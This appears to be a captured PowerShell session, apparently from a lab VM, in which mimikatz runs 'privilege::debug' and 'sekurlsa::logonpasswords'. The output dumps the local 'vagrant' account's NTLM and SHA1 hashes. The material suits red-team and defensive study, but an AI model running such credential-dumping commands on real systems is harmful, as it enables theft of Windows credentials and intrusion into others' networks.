 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Tools\Mimikatz\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5764760 (00000000:0057f698)
Session : RemoteInteractive from 2
User Name : vagrant
Domain : WIN10
Logon Server : WIN10
Logon Time : 1/4/2021 9:02:56 PM
SID : S-1-5-21-954938980-2719770260-3008843108-1000
msv :
[00000003] Primary
* Username : vagrant
* Domain : WIN10
* NTLM : e02bc503339d51f71d913c245d35b50b
* SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf
tspkg :
wdigest :
* Username : vagrant
* Domain : WIN10
* Password : (null)
kerberos :
* Username : vagrant
* Domain : WIN10
* Password : (null)
ssp :